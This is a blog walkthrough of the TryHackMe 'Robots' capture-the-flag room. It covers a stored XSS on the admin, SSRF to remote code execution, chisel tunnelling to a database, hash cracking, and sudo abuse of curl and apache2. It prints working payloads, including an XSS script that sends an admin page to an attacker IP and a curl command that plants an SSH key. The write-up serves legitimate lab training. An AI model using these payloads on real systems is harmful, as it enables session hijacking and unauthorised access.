
![Yoel Yosief [ Orit01 ]](https://miro.medium.com/v2/resize:fill:88:88/1*ibVdyr1f4KVjpWlwI5MoXg.jpeg)
A (small) tribute to I. Asimov.
This Capture The Flag (CTF) walkthrough details the "Robots" challenge on TryHackMe, which illustrates the critical importance of robust access control mechanisms and the potential vulnerabilities arising from exposing sensitive directories. The challenge begins by enumerating the robots.txt file to identify hidden directories. This enumeration leads to the discovery of sensitive credentials, facilitating initial access. Subsequently, privilege escalation is achieved through a SUID misconfiguration, culminating in full system compromise. This write-up underscores the inherent risks associated with misconfigured access controls, inadequate credential management, and improperly configured file permissions within Linux environments.
Room Link: https://tryhackme.com/room/robots
Reconnaissance
To gain an initial understanding of the target system's open ports, a ping scan was conducted using the following command:
sudo nmap -sVC -p- -Pn -T4 <ip>
During this process, a robots.txt file was identified, revealing the following disallowed entries:
/harming/humans
/ignoring/human/orders
/harm/to/self
These paths appear to allude to Asimov's Three Laws of Robotics, potentially indicating subsequent steps. These directories warrant further investigation to ascertain their contents and relevance.
To streamline navigation, the target IP address was added to /etc/hosts with the hostname robots.thm.
Web Exploration

Initial access to the website resulted in a 403 Forbidden error on the main page. To circumvent this restriction, the disallowed paths specified in robots.txt were examined.

I also performed a web directory scan -
Port 9000: Web enumeration

found a directory /index.html

It indicated the presence of an Apache web server.
The majority of these paths also returned a 403 Forbidden response, with the exception of
/harm/to/self, which redirected to a "recruitment campaign" page.

This page features both registration and login forms, representing potential attack vectors that merit further investigation.
The registration page presented the following notable hint:
"An admin monitors new users."

Drawing from previous experience, this suggests the possibility of a client-side attack targeting the administrator. However, prior to pursuing this avenue, attention was directed to password hashing methodology.
The page specifies that passwords adhere to the following format:

MD5(username + ddmm)
Where:
usernamerepresents the chosen username.ddmmdenotes the day and month of registration.
An account was created using the following credentials:
- Username: orit
- Day & Month:
26/03
Based on the stated hashing format, the password was generated using the appropriate command.

Following hash generation, the login page was accessed, and authentication was successfully achieved.

Upon gaining access, several elements were noted. The top-left corner contains a "Server Info" link, accompanied by the administrator's last login timestamp. This information may prove valuable later and was retained for future reference.
Clicking on the "Server Info" link redirected to a phpinfo() page. This page provides valuable information, including server configurations, loaded extensions, and environment variables.

The following aspects within the Apache Environment section were documented:
HTTP_COOKIE– This may provide insights into session management mechanisms.SERVER_ADDR– This reveals the internal server IP address, which could be useful in subsequent stages.
Client-Side Attack — Stored XSS
Considering the registration page, two suspicious elements were identified:
- The message "An admin monitors new users," suggesting potential manual review of new accounts by the administrator.
- The username field, which, if improperly sanitized, could be vulnerable to Cross-Site Scripting (XSS). And the username is reflected


Based on these observations, an attempt was made to inject an XSS payload into the username field. If the administrator views the injected profile, the script would execute and transmit the HTML content of their page, potentially exposing sensitive information.
So An XSS script was put to the test with the following :
<img src="http://192.168.163.38:8888/user" >
As you can see its reflected on the web server -
Another XSS is used to get a cookie session:
<img src="http://192.168.162.38:8888/?cookie=" + document.cookie" >
The cookie was empty following the XSS payload execution.
Stealing the PHPSESSID
In /harm/to/self/server_info.php, the cookie associated with the administrator session is retrieved.
<script>fetch('/harm/to/self/server_info.php').then(response => response.text()).then(data => fetch('http://192.163.138.78:9999/?cookie=' + btoa(data)));</script>
This script, upon execution, Base64-encodes (btoa()) the page's HTML and transmits it to the attacker's server. This attack was successful, resulting in a Base64-encoded response from the administrator's session.
The received response confirmed access to the administrator's session, as evidenced by the presence of a user list, a feature typically unavailable to regular users.
This confirms the success of the XSS attack, potentially enabling further actions to be performed with administrator privileges.

And we will decode it using CyberChef and get the http-cookie for the admin -


Then we will login as admin using it PHPSESSID by using cookie editor -
Successful login —


We can run web enumeratio on /harm/to/self we found admin.php inside, there's a URL input field and a "Submit Query" button. The page says "Test URL", which looks like it might be making a request to whatever URL we enter. This is getting more interesting!
N:B — We can also use Burpsuite for intercepting and injecting the payload and also the browsers editor

SSRF Leading to Remote Code Execution (RCE).
I had a feeling this could be SSRF, so I started an HTTP server and tested it by requesting test.txt

Sure enough, when the request was processed, the page displayed the contents of test.txt, confirming that the server is fetching and displaying external content.
Now, let's see how far we can push this.
Then, I created a file named test.php with the following content:

This will execute the contents of test.php revealing there is SSRF that leads to RCE.

Then, I crafted the following from revshell payload to get Remote Code Execution (RCE):


And set up a listener with netcat and host it with python :


BOOM! We got the RCE!
Database Exploitation
I listed the files and noticed config.php—this could contain database credentials or other sensitive info.

And yeah, config.php contained database credentials, including:
- Servername:
db - Username: robots
- Password: [REDACTED]
Off the screen, I also tried scanning the internal IP for port 3306 (MySQL) but didn't find anything open.
Also performed network scanning with proc- arp

But, since we know the servername (db), we can use getent to check its actual IP:
getent hosts db
Tunneling (Port Forwarding)
Since the mysql client is not installed in the container, we can set up port forwarding using chisel to connect to the database from our local machine. Download chisel from this repository https://github.com/jpillora/chisel.
Chisel on the attacker machine to setup a server ;
./chisel server -p 1337 --reverse --socks5 
Next, transfering chisel into the container using curl:
curl -s http://10.8.64.79/chisel -o /tmp/chiselForwarding the database port using chisel:


we use proxychains to connect, before that open the proxychains configuration to set up socks5 as our tunnel.
Next we use this cmd to access the database through mysql:
proxychains4 mysql -u robots -p -h 171.18.0.2
Even though the
mysqltool is not present in the container, you can still connect to and enumerate the database using simplePHPscripts from the container, instead of forwarding the port.
Now that the database is accessible from our machine, we can connect to it, enumerate the tables, and retrieve the stored user hashes:


We have users with hashed passwords;
Cracking the Hash
Our interest is rgiskard: Now that we have the hash for the rgiskard user, we can attempt to crack it. From the webserver, we recall that passwords had the format md5(username+DDMM). Checking login.php, we see that passwords are hashed once more with md5 before being compared to the hashes in the database. Therefore, while the password format is md5(username+DDMM), the hashes in the database have the format md5(md5(username+DDMM)).
www-data@robots:/var/www/html/harm/to/self$ cat login.php
...
if (isset($_POST['username'])&&isset($_POST['password'])) {
    $stmt = $pdo->prepare('SELECT * from users where (username= ? and password=md5(?) and `group` NOT LIKE "nologin")');
...
Knowing this, we can use hashcat to brute-force all possible day and month values for the date of birth of the rgiskard user and compare them to the hash from the database:


While the plain password does not work, we can use the md5 hashed password with SSH to get a shell as the rgiskard user on the host:

SSH login for rgiskard
Privilege escalation vulnerability:
Using curl for arbitrary file writes.
The rgiskard user possesses sudo privileges, allowing them to execute the /usr/bin/curl 127.0.0.1/* command as the dolivaw user. This capability can be exploited to perform arbitrary file writes.

From the sudo configuration, while the first URL we pass to curl must be 127.0.0.1/, curl accepts multiple URLs in a single command. Combining this with the file:// protocol, which curl also accepts, we can simply read the files as follows:

We can also read the user flag as follows:
sudo -u dolivaw /usr/bin/curl 127.0.0.1/ file:///home/dolivaw/user.txt
To get a shell as the dolivaw user, curl also allows us to save the responses of the requests to a file using the -o option. We can use this to write a public SSH key to the user's authorized_keys file.
First, generate a key pair and serve the id_ed25519.pub public key on our web server:
ssh-keygen -t ed25519 -f dolivaw_rsa
Now, we can run the sudo -u dolivaw /usr/bin/curl 127.0.0.1/ http://10.8.64.79/dolivaw_rsa.pub -o /tmp/ -o /home/dolivaw/.ssh/authorized_keys command to fetch the public key from our server and write it to the /home/dolivaw/.ssh/authorized_keys file:
rgiskard@ubuntu-jammy:~$ sudo -u dolivaw /usr/bin/curl 127.0.0.1/ http://10.8.64.79/dolivaw_rsa.pub -o /tmp/1 -o /home/dolivaw/.ssh/authorized_keys
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 274 100 274 0 0 98172 0 --:--:-- --:--:-- --:--:-- 133k
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 91 100 91 0 0 269 0 --:--:--
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

10.10.78.224 - - [15/Mar/2025 17:01:13] "GET /dolivaw_rsa.pub.pub HTTP/1.1" 200 -Now, we can use the private key we generated with SSH to get a shell as the dolivaw user and read the user flag at /home/dolivaw/user.txt in the intended way.
Shell as root
Checking the sudo privileges for the dolivaw user, we can see that we are able to run /usr/sbin/apache2 as the root user, which allows us to control and configure the apache2 server.

Using apache2, there are many ways we can utilize it to read the root flag or get a shell as the root user.
File Read with Include
Let's begin with the easiest one, which is the method mentioned here that allows us to simply read the root flag.

apache2 allows us to specify directives either with a config file or simply using the command line arguments. We can utilize the Include directive, which is used to include other configuration files and here's the thing: if we were to include a file that does not contain valid directives, apache2 simply prints an error stating this along with the contents of the configuration file.
We can utilize this behavior to include the root flag, which obviously won't have valid directives, and thus apache2 will print its contents as such:

Hooray!! We got the root flag
Thank you for reading !
Yoel Yosief {Orit01}